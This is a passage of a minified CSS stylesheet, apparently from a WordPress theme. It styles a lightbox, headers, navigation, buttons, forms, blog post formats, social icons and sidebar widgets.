white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0;-moz-transition-duration:0;-ms-transition-duration:0;-o-transition-duration:0;transition-duration:0}
html{-webkit-font-smoothing:antialiased}body{background:#f5f5f5;color:#000;font-family:'Roboto Slab';font-weight:300;font-size:16px;-ms-word-wrap:break-word;word-wrap:break-word;overflow-wrap:break-word}.boxed-container{background:#f5f5f5;padding:0;-moz-box-shadow:0 0 3px 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 3px 3px rgba(0,0,0,0.1);box-shadow:0 0 3px 3px rgba(0,0,0,0.1);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:20px auto}.boxed-container #subheader-slider{position:relative}.boxed-container #subheader-slider
.rev_slider_wrapper{width:100%!important;left:0!important}.boxed-container .tp-leftarrow{left:20px!important}.boxed-container .tp-rightarrow{right:20px!important}header.site-header .top-header{background:#434343;text-align:center}header.site-header .bottom-header{padding:0;background:#fff;min-height:72px}footer.site-footer{background:#000;color:rgba(255,255,255,0.3)}footer.site-footer .footer-widgets-holder{padding:100px 0 70px}.wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible{opacity:0;padding:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible.wpb_start_animation{opacity:1;padding:100px 0 70px}.wpb-is-on
.wpb_animate_when_almost_visible{opacity:0}.wpb-is-off
.wpb_animate_when_almost_visible{opacity:1}footer.site-footer .footer-extras{text-align:center;background:#000}footer.site-footer .footer-extras .container
p{padding:50px 0;margin:0 20px;border-top:1px solid rgba(255,255,255,0.1)}footer.site-footer a.scrollup-footer,footer.site-footer a.scrollup-footer:hover,footer.site-footer a.scrollup-footer:active{color:#fff}footer.site-footer a.scrollup-footer
i{font-size:30px;margin-left:2px;line-height:60px}footer.site-footer a.scrollup-footer .b-polygon_octagon{width:60px;height:60px}footer.site-footer a.scrollup-footer .b-polygon_octagon .b-polygon-part_content{background:#F36639}section#content{padding:30px 0}section#content.page-fullscreen{padding:0}.wpb-is-off section#content.page-fullscreen{padding:30px}section#subheader{padding:60px 0 30px;position:relative;overflow:hidden;text-align:center;width:100%}section#subheader.has_header_image{padding:100px 0}section#subheader.has_header_image header.page-title p,section#subheader.has_header_image .breadcrumb > li a,section#subheader.has_header_image .breadcrumb>li{color:#fff}section#subheader .page-header-image{position:absolute;top:0;width:100%;text-align:center;z-index:0}section#subheader .page-header-image
img{border-radius:0}.single section#subheader
ul.breadcrumb{opacity:1;top:0}section#subheader header.page-title
h1{padding:0;margin:0;font-size:60px;font-weight:300}.title-underline{background:#f36639;display:inline-block;height:3px;margin:20px 0 0;width:100px}a{color:#F36639;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}a:hover,a:focus{color:#DE572C;outline:none;text-decoration:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6
a{color:#000}h1 a:hover,h1 a:focus,h2 a:hover,h2 a:focus,h3 a:hover,h3 a:focus,h4 a:hover,h4 a:focus,h5 a:hover,h5 a:focus,h6 a:hover,h6 a:focus{color:#F36639;text-decoration:none}p{line-height:1.71109}input,button,select,textarea{font-family:'Roboto Slab'}input[type="radio"],input[type="checkbox"],.radio,.checkbox{width:auto;display:inline-block}.table{width:auto}.gg-animate{-webkit-transition:all 1s;-moz-transition:all 1s;transition:all 1s}.logo-wrapper{padding:5px 15px}.logo-wrapper
img.brand{max-width:100%}.logo-wrapper
small.graphic{margin-left:10px}#main-navbar-collapse .social-icons-widget
ul{padding:21px 0 21px 15px;border-left:1px solid #f5f5f5}#main-navbar-collapse .social-icons-widget ul
li{margin-top:0}.navbar-header{border-right:1px solid #f5f5f5;position:relative}.navbar-toggle{position:absolute;top:50%;right:0;margin:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#site-title{color:#79848F;font-size:14px;font-weight:900;line-height:20px;margin:0;text-transform:uppercase;padding:20px 0}#site-title
a{color:#f36639}.container>.navbar-header,.container-fluid>.navbar-header{margin-left:15px}.def_bg_color_primary{background:#f36639}.def_bg_color_secondary{background:#000}.def_bg_color_none{background:transparent}.margin-bottom-null{margin-bottom:0!important}.circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.margin-right-5{margin-right:5px!important}.margin-right-10{margin-right:10px!important}.margin-right-15{margin-right:15px!important}.pull-center{float:none;text-align:center;margin:0 auto;display:inline-block}.text-center{text-align:center}.spacer-top{margin-top:30px}.spacer-bottom{margin-bottom:30px}.page_heading_left{text-align:left}.page_heading_center{text-align:center}.page_heading_right{text-align:right}.read-more-spacer{margin-bottom:10px}.tp-leftarrow.default{background:#f36639!important;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.tp-leftarrow.default:before{content:'\34';font-family:'ElegantIcons';color:#fff;line-height:40px;font-size:18px}.tp-rightarrow.default{background:#f36639!important;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.tp-rightarrow.default:before{content:'\35';font-family:'ElegantIcons';color:#fff;line-height:40px;font-size:18px}.b-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;vertical-align:middle;text-align:center}.b-rounded{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;vertical-align:middle;text-align:center}.b-polygon_octagon{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.b-polygon{visibility:hidden;display:inline-block;overflow:hidden;vertical-align:middle;text-align:center;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-polygon-part{visibility:hidden;display:block;overflow:hidden;width:100%;height:100%}.b-polygon-part_content:after{content:"";display:inline-block;height:100%;vertical-align:middle}.b-polygon-part_helper,.b-polygon-part_content{visibility:visible}.b-polygon-part_content{background:#000}.b-polygon_octagon>.b-polygon-part{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.b-polygon_octagon{width:130px;height:130px;margin-bottom:20px}.b-polygon_octagon.normal{width:130px;height:130px;line-height:130px}.b-polygon_octagon.small{width:90px;height:90px;line-height:90px}.b-polygon_octagon.large{width:170px;height:170px;line-height:170px}.media>.b-polygon_octagon.pull-left{margin-right:30px}.media>.b-polygon_octagon.pull-right{margin-left:30px}.vivido-agent-devices .wpb_animate_when_almost_visible,.vivido-agent-devices
.wpb_start_animation{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important;animation:none!important;-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;-ms-animation:none!important;opacity:1!important}.vivido-agent-devices .featured-icon-box .gg-icn-holder{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}.vivido-agent-devices .title-subtitle-box .has-underline{height:2px;width:60px!important}.vivido-agent-devices .featured-icon-box:hover .gg-icn-holder{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important;margin-bottom:0!important;margin-top:0!important}.vivido-agent-devices .featured-icon-box.has-transparent-back:hover{background:none;padding:0!important}.vivido-agent-devices .wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible,.vivido-agent-devices .wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible.wpb_start_animation{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important;opacity:1!important;padding:60px 0 30px!important}.vivido-agent-devices .delay-01s{animation-delay:.1s!important;transition-delay:.1s!important}header
.navbar{margin-bottom:0;margin-top:0;box-shadow:none;padding:0;min-height:inherit;border:0;border-radius:0;background:#fff;width:100%;position:relative}@-webkit-keyframes
stickyHeader{0%{margin-top:-90px}100%{margin-top:0}}@keyframes
stickyHeader{0%{margin-top:-90px}100%{margin-top:0}}header.site-header .bottom-header
.navbar.sticky{background:#fff;position:fixed;top:0;left:0;z-index:999;padding:0;-webkit-animation:stickyHeader .5s 1 ease-in-out;animation:stickyHeader .5s 1 ease-in-out;-webkit-box-shadow:0 0 8px 0 rgba(50,50,50,0.2);-moz-box-shadow:0 0 8px 0 rgba(50,50,50,0.2);box-shadow:0 0 8px 0 rgba(50,50,50,0.2)}header .navbar .navbar-nav>li{height:100%;display:table}header .navbar .navbar-nav > li > a,header .navbar .navbar-nav>li>a:visited{text-transform:uppercase;font-weight:300;border-bottom:2px solid transparent;font-size:14px;color:#000;padding:25px 15px;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;display:table-cell;vertical-align:middle}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav>.active>a:focus{background-color:transparent;color:inherit}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#f5f5f5;border-bottom:2px solid #f36639;color:inherit}header .navbar .navbar-nav > li > a.selected,header .navbar .navbar-nav > li.external.current-menu-item > a,header .navbar .navbar-nav > li > a:hover,header .navbar .navbar-nav>li>a:active{background-color:#f5f5f5!important;border-bottom:2px solid #f36639!important}.dropdown-menu{margin:0;padding:0}.dropdown-menu>li>a{padding:10px 15px;color:#000}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#f36639!important}.dropdown-header{padding:10px 15px;text-transform:uppercase;color:#999}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:active>.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:active>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.btn,.wpb-js-composer .wpb_button,.wpb-js-composer .vc_btn,.vc_read_more,.more-link{font-size:16px;line-height:inherit;padding:6px 12px;background-color:#f36639;color:#FFF;display:inline-block;line-height:1.71109;text-decoration:none;text-shadow:none;white-space:inherit;font-family:'Roboto Slab';border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wpb-js-composer
.vc_btn{margin-bottom:0}.btn-lg,.wpb-js-composer .vc_btn_btn-large{padding:20px 30px}.btn-sm,.wpb-js-composer .vc_btn_btn-small{padding:5px 10px;font-size:14px}.btn-xs,.wpb-js-composer .vc_btn_btn-mini{font-size:12px;padding:5px 10px}.btn-default{color:#6b6b6b;background-color:#ecf0f1}.btn-primary{color:#fff;background-color:#F36639}.btn-secondary{color:#fff;background-color:#34495e}.more-link{display:inline-block;margin-top:10px}.gg_posts_grid .more-link{margin-top:20px}.comment-reply-link{text-transform:uppercase}.btn:hover,.vc_read_more:hover,.btn-primary:hover,.more-link:hover,.btn-primary:focus,.more-link:focus,.btn-primary:active,.more-link:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background:#000;text-decoration:none}.btn-primary:active,.btn-primary.active{background:#DE572C}.wpb-js-composer .vc_btn
i{line-height:inherit}.wpb-js-composer .vc_btn i.pull-left{margin-right:10px;float:none!important;display:inline-block}.wpb-js-composer .vc_btn i.pull-right{margin-left:10px;float:none!important}.wpb-js-composer .vc_btn i.pull-center{text-align:center;display:block}.wpb-js-composer
.vc_btn_square{border-radius:0}.wpb-js-composer
.vc_btn_square_outlined{border-radius:0;background:none!important;border:1px solid}.wpb-js-composer
.vc_btn_round{border-radius:25px}.wpb-js-composer
.vc_btn_outlined{background:none!important;border:1px solid}.wpb-js-composer .vc_btn_outlined:hover{border-color:#f36639!important;color:#f36639!important}.pagination{position:relative;width:100%}.pagination>li:first-child>a,.pagination>li:first-child>span{border:0}.pagination>li>a,.pagination>li>span{display: block; float: left; margin: 4px 4px 4px 0; padding: 2px 25px; text-decoration: none; width: auto; color: #ffffff; background: #0e0e0e; min-width: 55px; min-height: 35px; text-align: center; line-height: 32px; border-radius: 40px;}.single .pagination > li > a,.single .pagination > li > span,.mfp-content .pagination > li > a,.mfp-content .pagination>li>span{margin:0;color:#BCC2C9;background:none;line-height:normal;min-height:inherit}.pagination span.page-of{float:right}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>.active>a,.pagination>.active>span{color:#000;background:#fff}.single .pagination > li > a:hover,.single .pagination > li > a:focus,.single .pagination > .active > a,.single .pagination>.active>span{color:#F36639;background:none}.pagination .current,.pagination span.page-of{background:#F36639;color:#fff}.single .pagination .current,.single .pagination span.page-of{color:#F36639;background:none}a.scrollup{bottom:20px;height:42px;position:fixed;right:20px;width:42px;background:#F36639;line-height:47px;text-align:center;z-index:999}a.scrollup:hover,a.scrollup:focus{background:#DE572C;text-decoration:none}a.scrollup
i{color:#fff}.social-icons-widget
ul{margin:0}.social-icons-widget
li{display:inline-block;float:none;padding:0;margin:10px 0 0}.social-icons-widget li .b-polygon_octagon{width:30px;height:30px;margin-bottom:0}.social-icons-widget li
a{padding:0;display:block;width:100%;height:100%;background:#F5F5F5;color:#fff}.social-icons-widget ul li a.social-twitter:before{content:"\e087"}.social-icons-widget ul li a.social-facebook:before{content:"\e027"}.social-icons-widget ul li a.social-dribble:before{content:"\e021"}.social-icons-widget ul li a.social-google:before{content:"\e039"}.social-icons-widget ul li a.social-flickr:before{content:"\e029"}.social-icons-widget ul li a.social-rss:before{content:"\e071"}.social-icons-widget ul li a.social-linkedin:before{content:"\e052"}.social-icons-widget ul li a.social-youtube:before{content:"\e099"}.social-icons-widget ul li a.social-skype:before{content:"\e074"}.social-icons-widget ul li a.social-forrst:before{content:"\e031"}.social-icons-widget ul li a.social-tumblr:before{content:"\e085"}.social-icons-widget ul li a.social-vimeo:before{content:"\e089"}.social-icons-widget li a.social-rss{background:#F36639}.social-icons-widget li a.social-facebook{background:#3B5998}.social-icons-widget li a.social-twitter{background:#00ACED}.social-icons-widget li a.social-linkedin{background:#007BB6}.social-icons-widget li a.social-google{background:#DD4B39}.social-icons-widget li a.social-dribble{background:#C5376D}.social-icons-widget li a.social-skype{background:#3E9DD7}.social-icons-widget li a.social-flickr{background:#ED1884}.social-icons-widget li a.social-vimeo{background:#1AB7EA}.social-icons-widget li a.social-youtube{background:#B00}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;color:#000}.title-subtitle-box
h1{font-size:60px}.title-subtitle-box
h2{font-size:48px}.title-subtitle-box
h3{font-size:36px}.title-subtitle-box
h4{font-size:28px}.title-subtitle-box
h5{font-size:20px}.title-subtitle-box
h6{font-size:18px}.img-rounded,.owl-carousel img,img.avatar,.wp-post-image,.flickr_badge_image img,div
.vc_box_rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%}.wpb_single_image img.default,.featured-image-box
img.default{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.wpb_single_image img.circle,.featured-image-box
img.circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.wpb_single_image img.rounded,.featured-image-box
img.rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}hr{border-color:#e3ebed}blockquote:before{display:block;content:"\201C";font-size:60px;position:absolute;left:10px;top:-30px;font-family:'Arial';font-size:180px;line-height:normal}blockquote:after{display:block;content:"\201E";font-size:60px;position:absolute;right:10px;bottom:0;font-family:'Arial';font-size:180px;line-height:normal}blockquote{font-family:'Roboto Slab';position:relative;padding:30px 30px 30px 90px;font-size:30px;border:0}blockquote cite,blockquote p
cite{display:block;font-size:16px;margin-top:20px;font-weight:normal}.format-quote
blockquote{color:#fff}.nav-pills>li>a{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-pills>li+li{margin-left:5px}#content-wrapper{padding:40px 0 20px}.widget h2
img{display:inline}.form-control:focus{border:0;box-shadow:none}.form-control{font-size:16px;height:auto;padding:16px;color:#34495e;border:none;background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:background .25s linear,color .25s linear;-moz-transition:background .25s linear,color .25s linear;-o-transition:background .25s linear,color .25s linear;transition:background .25s linear,color .25s linear;-webkit-backface-visibility:hidden}.form-control:focus{border:none;background:#F36639;color:#fff;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}:-webkit-input-placeholder{line-height:44px}:focus::-webkit-input-placeholder{opacity:0;-webkit-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}:focus:-moz-placeholder{opacity:0;-moz-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}:focus::-moz-placeholder{opacity:0;-moz-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}:focus:-ms-input-placeholder{opacity:0;-ms-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.input-group-addon{border:0;background-color:#ECF0F1;color:#6B6B6B}.form-inline .form-control{width:100%}.input-group input.form-control{line-height:1.71109;padding:6px 16px;background:#f5f5f5;color:#000;min-height:39px}.entry-content `
.post-image img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto;max-width:100%}img.size-auto,img.size-full,img.size-medium,img.size-large,img.wp-post-image{height:auto;max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.badge{background-color:#BCC2C9}article.post,.wpb-is-off
article.page{margin-bottom:30px;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}article.post .post-format-icon{width:100%;background:#F36639;height:300px}article .entry-title{font-size:24px}article .article-header-body{overflow:hidden;position:relative;width:100%;padding:20px}article.post .entry-content,article .entry-summary{padding:0 20px 20px;overflow:hidden}.single article.post .entry-content,.wpb-is-off article.page .entry-content{padding:20px}#single-header{position:relative;padding:30px 0 30px;text-align:center}.single .article-header-body .navigation ul.pagination,.mfp-content .article-header-body .navigation
ul.pagination{margin:16px 0 0;float:none;display:inline-block;width:auto}.article-header-body .entry-title{margin-top:0;line-height:normal}#single-header .article-header-body .entry-title{margin-bottom:0}article footer ul.post-tags{margin-bottom:0;border-top:1px solid #f5f5f5;padding:20px}article footer ul.post-tags
li{margin-right:5px;height:auto}article footer ul.post-tags li
a{font-size:10px}p.meta{font-size:14px;color:#bcc2c9;margin-bottom:0}#single-header
p.meta{margin-top:10px}p.meta
a{color:#bcc2c9}p.meta span
i{margin-right:5px}p.meta
span{margin-right:15px}p.meta span
span{margin-right:0}.post-social{margin:0}.post-social ul li
a{color:#fff;text-decoration:none;padding:3px 15px;border-right:1px solid #f5f5f5}.post-social ul li a:hover{color:#fff}.project-description .post-social ul li
a{color:#BCC2C9;text-decoration:none;padding:3px 15px;background:#F5F5F5!important;border-right:1px solid #fff}.project-description .post-social ul li a:hover{color:#fff;background:#F36639!important}.post-social ul
li{padding-left:0;padding-right:0}.post-social ul > li:first-child > a,.post-social ul > li:first-child > a:hover,.post-social ul>li:first-child>a:focus{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:0;-moz-border-bottom-right-radius:0;-moz-border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:3px}.post-social ul > li:last-child > a,.post-social ul > li:last-child > a:hover,.post-social ul>li:last-child>a:focus{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:3px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:0;border-right:0}.post-social ul li a.social-twitter{background:#00ACED}.post-social ul li a.social-facebook{background:#3B5998}.post-social ul li a.social-google{background:#DD4B39}.post-social ul li a.social-linkedin{background:#007BB6}.post-social ul li a.social-send{background:#f36639}.post-social ul li a.social-twitter:before{content:"\e087"}.post-social ul li a.social-facebook:before{content:"\e027"}.post-social ul li a.social-google:before{content:"\e039"}.post-social ul li a.social-linkedin:before{content:"\e052"}.post-social ul li a.social-send:before{content:"\e024"}.post-format{width:100%;height:350px;color:#fff;text-align:center;line-height:350px;background:#F36639;font-size:100px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.gg_posts_grid ul.image-grid li.col-md-4 .post-format,.gg_posts_grid .image-grid.owl-carousel[data-slides-per-view="3"] .post-format{height:233px;line-height:233px;font-size:80px}aside .widget .post-format{width:50px;height:50px;line-height:50px;font-size:18px;margin-right:20px;background:#f5f5f5;color:#000}aside .widget .post-format
i{line-height:50px}aside .widget .post-format.status{background:#E67E22}aside .widget .post-format.quote{background:#95A5A6}article.format-chat .post-format.chat,aside .widget .post-format.chat{background:#F36639}article.format-chat .entry-content p:nth-of-type(even){background:#f5f5f5;padding:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}article.format-chat .entry-content p:nth-of-type(odd){padding:0 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}article.format-quote .entry-content{background:#F36639;padding-top:20px}article.format-quote
blockquote{margin-bottom:0}article.format-quote blockquote cite,article.format-quote blockquote cite a,article.format-quote blockquote cite a:hover{color:#fff}.gg_posts_grid article.format-quote blockquote,.gg_posts_grid article.format-quote blockquote cite,.gg_posts_grid article.format-quote blockquote p
cite{font-size:16px}.gg_posts_grid article.format-quote
blockquote{padding:0 0 0 50px}.gg_posts_grid article.format-quote blockquote:before,.gg_posts_grid article.format-quote blockquote:after{font-size:90px}.gg_posts_grid article.format-quote blockquote:before{left:0;top:-10px}.gg_posts_grid article.format-quote blockquote:after{right:0;bottom:20px}article.format-link .entry-title{margin-top:10px;color:#fff}aside .widget .post-format.link{background:#F36639}article.format-link .entry-content{background:#F36639;border-left:80px solid #de572c;padding:20px 20px 10px;position:relative;color:#fff;overflow:visible}article.format-link .entry-content
a{color:#fff}article.format-link .post-link-icn-holder{color:#FFF;font-size:28px;left:-52px;line-height:70px;position:absolute;top:20px}article.format-image .post-format.image,aside .widget .post-format.image{background:#e74c3c}article.format-video .post-format.video,aside .widget .post-format.video{background:#ea4c89}.gg_posts_grid article.post embed,.gg_posts_grid article.post iframe,.gg_posts_grid article.post object,.gg_posts_grid article.post
video{height:auto}article.format-audio .post-format.audio,aside .widget .post-format.audio{background:#3498db}article.format-gallery .post-format.gallery,aside .widget .post-format.gallery{background:#95A5A6}.gg_posts_grid article.format-gallery .owl-carousel .owl-item{padding:0}article.format-status .post-format.status
img{vertical-align:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}aside{display:inline-block;width:100%}div.widget{color:#BCC2C9;margin-bottom:30px;float:left;width:100%;background:#fff;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}div.widget
a{color:#000}div.widget a:hover{color:#F36639}h4.widget-title{margin-bottom:20px;text-transform:uppercase}.widget.widget_text{margin-bottom:20px}.widget.flickr-widget,.widget.newsletter{float:left;position:relative;width:100%}.widget
ul{margin:0;padding:0}.widget ul.children,.widget ul.sub-menu{margin-left:20px}.widget
ul.children{margin-top:8px}.widget ul.children li:before{content:'\35';font-family:'ElegantIcons';color:#BCC2C9;margin-top:2px}.widget ul
li{border-bottom:1px solid #f5f5f5;list-style:none;margin-top:8px;padding-left:0;padding-bottom:8px}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{border-bottom:none;padding-bottom:0}.widget ul li .post-date{display:block;margin-top:3px;font-size:14px}.widget ul li .post-date:before{content:'\7d';font-family:'ElegantIcons';font-style:normal;margin-right:5px}.site-footer
div.widget{background:transparent;color:rgba(255,255,255,0.3)}.site-footer div.widget
a{color:rgba(255,255,255,0.5)}.site-footer div.widget a:hover{color:#f36639}.site-footer h4.widget-title{margin-bottom:20px;color:#fff}.site-footer .widget ul
li{border-color:rgba(255,255,255,0.1)}.widget.flickr-widget
.flickr_badge_image{width:70px;height:70px;margin:0 5px 10px}.widget.flickr-widget
p.flickr_stream_wrap{float:left;width:100%}.widget.flickr-widget h4.widget-title:before{content:'\e0a6';font-family:'ElegantIcons';margin-right:10px;color:#F36639}.widget ul.wp-tag-cloud
li{display:inline-block;background:#f5f5f5;border-radius:3px 3px 3px 3px;box-shadow:none;color:#6B6B6B;text-align:center;text-shadow:none;padding:8px 12px;margin-top:4px;font-size:12px}.widget ul#recentcomments li:before{content:"\76";font-family:'ElegantIcons';margin-right:10px}.widget ul#recentcomments li
a{display:block}.widget.tabbed-widget{float:left;width:100%}.widget.tabbed-widget ul.nav-tabs{background:#f9f9f9;margin-bottom:20px;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}footer .widget.tabbed-widget ul.nav-tabs{background:#DE572C}.widget.tabbed-widget ul.nav-tabs
li{padding:0;margin:0;border:0}.widget.tabbed-widget ul.nav-tabs li
